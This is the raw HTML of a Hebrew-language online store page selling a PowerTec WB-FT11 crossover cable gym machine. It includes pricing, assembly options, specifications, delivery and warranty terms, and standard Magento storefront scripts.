                    <picture class="mfwebp">                <source  title="PowerTec" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/images/cache/amasty/shopby/option_images/resized/66x60/medium22.webp">                 <img data-webpconverted="1" title="PowerTec"                        alt="PowerTec"                        src="https://www.ygl.co.il/media/images/cache/amasty/shopby/option_images/resized/66x60/medium22.jpg"/></picture>
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ygl.co.il/wb-ft11.html#review-form">
                היה הראשון לכתוב חוות דעת ביקורת            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="420" data-price-box="product-id-420">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-420"                data-price-amount="13600"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏13,600.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-420"                data-price-amount="11790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏11,790.00 ₪</span></span>
                
        
    </span>
    </span>

</div><div class="verified-price tooltip">אחריות למחיר    <span class="tooltiptext">לרוב נוכל לשפר למחיר הנמוך ביותר שתראה בתנאי שמדובר על מוצר עם אחריות יבואן מקורית  וחנות בעלת מוניטין מצאת זול יותר? התקשר אלינו</span>
</div></div>
<div class="product attribute overview">
        <div class="value" >קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11 מבית PowerTec Fitness מוצר חדש לשנת 2012 </div>
</div>

<div class="product alert price">
    <a href="https://www.ygl.co.il/productalert/add/price/product_id/420/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s/"
       title="הודע לי כאשר המחיר יורד" class="action alert">
        הודע לי כאשר המחיר יורד    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="pt_wbft11"
          action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s/product/420/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="420" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="420" />
        <input name="form_key" type="hidden" value="QK2OWuOvx6lHWMCF" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;&#x05E9;&#x05D3;&#x05D5;&#x05EA;&#x20;&#x05D7;&#x05D5;&#x05D1;&#x05D4;">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea"],
            dayNamesMin: ["\u05d9\u05d5\u05dd \u05d0\u05f3","\u05d9\u05d5\u05dd \u05d1\u05f3","\u05d9\u05d5\u05dd \u05d2\u05f3","\u05d9\u05d5\u05dd \u05d3\u05f3","\u05d9\u05d5\u05dd \u05d4\u05f3","\u05d9\u05d5\u05dd \u05d5\u05f3","\u05e9\u05d1\u05ea"],
            monthNames: ["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],
            monthNamesShort: ["\u05d9\u05e0\u05d5\u05f3","\u05e4\u05d1\u05e8\u05f3","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05f3","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05f3","\u05e1\u05e4\u05d8\u05f3","\u05d0\u05d5\u05e7\u05f3","\u05e0\u05d5\u05d1\u05f3","\u05d3\u05e6\u05de\u05f3"],
            infoTitle: '\u05E2\u05DC\u0020\u05DC\u05D5\u05D7\u0020\u05D4\u05E9\u05E0\u05D4',
            firstDay: 0,
            closeText: '\u05E1\u05D2\u05D5\u05E8',
            currentText: '\u05DC\u05DA\u0020\u05D4\u05D9\u05D5\u05DD',
            prevText: '\u05D4\u05E7\u05D5\u05D3\u05DD',
            nextText: '\u05D4\u05D1\u05D0',
            weekHeader: 'WK',
            timeText: '\u05D6\u05DE\u05DF',
            hourText: '\u05E9\u05E2\u05D4',
            minuteText: '\u05D3\u05E7\u05D4',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"5206":{"14881":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"\u05dc\u05dc\u05d0"},"14882":{"prices":{"oldPrice":{"amount":149,"adjustments":[]},"basePrice":{"amount":149},"finalPrice":{"amount":149}},"type":"fixed","name":"\u05db\u05d5\u05dc\u05dc \u05d4\u05e8\u05db\u05d1\u05d4 - \u05d6\u05de\u05d9\u05df \u05e8\u05e7 \u05e2\u05dd \u05de\u05e9\u05dc\u05d5\u05d7"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='420'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required">
    <label class="label" for="select_5206">
        <span>הרכבה - טכנאי מומחה</span>
    </label>
    <div class="control">
        <select name="options[5206]" id="select_5206" class=" required product-custom-option admin__control-select" title=""  data-selector="options[5206]"><option value="" >-- אנא בחר --</option><option value="14881"  price="0" >ללא </option><option value="14882"  price="149" >כולל הרכבה - זמין רק עם משלוח +


        ‏149.00 ₪
        
</option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>כמות:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="כמות" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:1000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="הוסף לעגלה"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>הוסף לעגלה</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ygl.co.il\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 19:20:42');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 19:20:42';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                
<div
            class="ambanners ambanner-7"
        data-position="7"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-420]": {
            "priceBox": {
                "priceConfig":  {"productId":420,"priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":13600,"adjustments":[]},"oldPrice":{"amount":13600,"adjustments":[]},"basePrice":{"amount":11790,"adjustments":[]},"finalPrice":{"amount":11790,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<div class="product-stock-delivery">
    <div class="condition">
        <span class="label">מצב:</span>
        <span>חדש מאריזה</span>
    </div>
            <div class="delivery">
            <span class="label">זמן אספקה:</span>
            <span>7 ימי עבודה</span>
        </div>
                            <div class="stock available" title="זמינות">
                <span class="label">זמינות:</span>
                <span>במלאי</span>
            </div>
            </div>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.ygl.co.il/wb-ft11.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11&amp;url=https://www.ygl.co.il/wb-ft11.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.ygl.co.il/wb-ft11.html&amp;title=קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.ygl.co.il/wb-ft11.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11&amp;body=https://www.ygl.co.il/wb-ft11.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":420,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
       data-action="add-to-wishlist"><span>הוספה למועדפים</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"420","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>הוסף להשוואה</span></a>

</div>
    <a href="https://www.ygl.co.il/sendfriend/product/send/id/420/cat_id/298/"
       class="action mailto friend"><span>דואר</span></a>
</div></div><div class="clearer"></div>                    <div class="product info detailed sss  ">
                                                    <div class="product data items ss " data-mage-init='{"tabs":{"openedState":"active","collapsible":"true"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>מפרט</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><div class="MsoNormal" style="margin: 0in 0in 0pt;" dir="rtl">&nbsp;</div>
<div class="MsoNormal" style="margin: 0in 0in 0pt;" dir="rtl"><span style="font-family: Arial, sans-serif; color: #003366;" lang="HE"><strong>קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11</strong></span></div>
<ul dir="rtl">
<li><span style="color: #000000; font-family: Arial, sans-serif;">מוצר חדש לשנת 2012</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif; text-align: right;">מכשיר בסיסי בכל חדר כושר</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">עכשיו במידות שיתאימו גם לבית</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">כבלים מתכווננים ל 17 נקודות גובה שונות , כל כבל עובד בנפרד.</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">עשרות תרגילים שונים לכל שרירי הגוף .</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">המכשיר כולל מתקן לעליות מתח</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">המכשיר אינו כולל משקולות או ידיות משיכה כלשהם</span></li>
<li><span style="color: #000000; font-family: Arial, sans-serif;">מידות:&nbsp;</span><span style="color: #000000; font-family: Arial, sans-serif;">אורך - 149 ס"מ,&nbsp;</span><span style="color: #000000; font-family: Arial, sans-serif;">רוחב - 175 ס"מ,&nbsp;</span><span style="color: #000000; font-family: Arial, sans-serif;">גובה - 208 ס"מ</span></li>
<li><span style="font-size: small;"><span style="color: #000000; font-family: Arial;">מכשיר זה כולל סקירת וידאו </span><a style="color: #800000;" href="http://omk.co.il/pl_products~7.htm#"><span style="color: #000000;">לציוד כושר מקצועי</span></a><span style="color: #000000; font-family: Arial;">,&nbsp;</span></span></li>
<li><span style="font-size: small;"><span style="color: #000000; font-family: Arial;">מתקן קרוס אובר דגם </span><span style="font-family: Arial; color: #000080;"><span style="color: #000000;">WB-FT11</span></span></span></li>
</ul>
<div style="text-align: right; widows: 2; text-transform: none; background-color: #ffffff; margin-top: 0pt; text-indent: 0px; font: x-small Arial, Helvetica, sans-serif; white-space: normal; orphans: 2; margin-bottom: 0pt; letter-spacing: normal; color: #000000; word-spacing: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;" dir="rtl">&nbsp;</div>
<div style="text-align: right; widows: 2; text-transform: none; background-color: #ffffff; margin-top: 0pt; text-indent: 0px; font: x-small Arial, Helvetica, sans-serif; white-space: normal; orphans: 2; margin-bottom: 0pt; letter-spacing: normal; color: #000000; word-spacing: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;" dir="rtl"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; font-size: medium; vertical-align: baseline; font-weight: normal; text-decoration: initial;">יגל <span style="color: #800000;">living well!</span> - צוות מקצועי עומד לשרותך לפני כל החלטה על קנית ציוד כושר מקצועי למכוני כושר ולבית. בקר בקטגוריות הבאות:</span></div>
<div style="text-align: right; widows: 2; text-transform: none; background-color: #ffffff; margin-top: 0pt; text-indent: 0px; font: x-small Arial, Helvetica, sans-serif; white-space: normal; orphans: 2; margin-bottom: 0pt; letter-spacing: normal; color: #000000; word-spacing: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;" dir="rtl"><span style="font-size: medium;"><a style="font-size: 12pt;" href="http://www.omk.co.il/"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">מכשירי כושר</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~4.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">אליפטיקל</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~3.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">הליכון מסלול ריצה</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~2.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">אופני כושר</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~6.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">מולטי טריינר</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~27.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">מתקני סל</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~8.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">שולחנות משחק</span></a><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000000; vertical-align: baseline; font-weight: normal; text-decoration: initial;"> |</span><a style="font-size: 12pt;" href="http://www.omk.co.il/pl_products~16.htm"><span style="background-color: transparent; font-variant: normal; font-style: normal; font-family: Arial; white-space: pre-wrap; color: #000099; vertical-align: baseline; font-weight: normal; text-decoration: underline;">ספות כושר</span></a></span></div>
<div>&nbsp;</div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>מידע נוסף</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">מידע נוסף</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">סוג ציוד כושר מיקצועי</th>
                    <td class="col data" data-th="&#x05E1;&#x05D5;&#x05D2;&#x20;&#x05E6;&#x05D9;&#x05D5;&#x05D3;&#x20;&#x05DB;&#x05D5;&#x05E9;&#x05E8;&#x20;&#x05DE;&#x05D9;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;">קרוס אובר</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">מותג</th>
                    <td class="col data" data-th="&#x05DE;&#x05D5;&#x05EA;&#x05D2;">PowerTec</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-custom.tab-title"
                                 data-role="collapsible" id="tab-label-custom.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#custom.tab"
                                   id="tab-label-custom.tab-title">
                                    <span>פרטים</span>
                                </a>
                            </div>
                            <div class="data item content" id="custom.tab" data-role="content">
                                
<table class="product-static-info ss">
    <tbody>
                            <tr>
                    <td  >
                <span>שיטת תשלום:</span>
                <span>ניתן לשלם בבית בעת קבלת המוצר</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר"
                   data-original-title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר">
                </i>
            </td>
                                <td  >
                <span>משלוח:</span>
                <span> יוצא ממחסננו למחרת אישור מחברת האשראי</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך"
                   data-original-title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>קניה בטוחה:</span>
                <span>זיכוי מיידי בהשבת המוצר חדש באריזתו</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון"
                   data-original-title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון">
                </i>
            </td>
                                <td  >
                <span>איסוף:</span>
                <span> ניתן לאסוף עצמי הרצליה \ תל אביב</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי"
                   data-original-title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>אחריות:</span>
                <span>נהנה משירות אחריות כפולה של יגל </span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו"
                   data-original-title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו">
                </i>
            </td>
                                <td  >
                <span>תשלומים:</span>
                <span>עד 12 תשלומים ללא ריבית</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994"
                   data-original-title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994">
                </i>
            </td>
                    </tr>
                </tbody>
</table>
<script>
    require([
        'jquery',
        "mage/tooltip"
    ], function ($) {
        'use strict';
        $('[data-toggle="tooltip"]').tooltip();
    });
</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-product.info.faq-title"
                                 data-role="collapsible" id="tab-label-product.info.faq">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product.info.faq"
                                   id="tab-label-product.info.faq-title">
                                    <span>FAQ</span>
                                </a>
                            </div>
                            <div class="data item content" id="product.info.faq" data-role="content">
                                
	
<script type="text/javascript">
		require([
			'jquery',
			'Lof_All/lib/fancybox/jquery.fancybox.pack'
			],function() {
			jQuery('#faqform7216864731769023242').submit(function(e){
				 e.preventDefault();
				 if(jQuery(this).validation('isValid') == true) {
				 	jQuery('.faqform-loading').addClass('ajax-loading');
    				ajaxurl  =  'https://www.ygl.co.il/loffaq/product/add/';
		            jQuery.ajax({
		                url: ajaxurl,
		                type:'POST',
		                dataType: 'json',
		                data: new FormData(this), // Data sent to server, a set of key/value pairs (i.e. form fields and values)
						contentType: false,       // The content type used when sending data to the server.
						cache: false,             // To unable request pages to be cached
						processData:false,        // To send DOMDocument or non processed data file it is set to false
		                success: function(data) {
		                	jQuery('#faqform7216864731769023242')[0].reset();
		                	jQuery('.faqform-loading').removeClass('ajax-loading');
		                	parent.jQuery.fancybox.close();
		                }
		            });
		        }
			});
		});
	</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-blog.relatedposts.tab-title"
                                 data-role="collapsible" id="tab-label-blog.relatedposts.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#blog.relatedposts.tab"
                                   id="tab-label-blog.relatedposts.tab-title">
                                    <span>מאמרים</span>
                                </a>
                            </div>
                            <div class="data item content" id="blog.relatedposts.tab" data-role="content">
                                

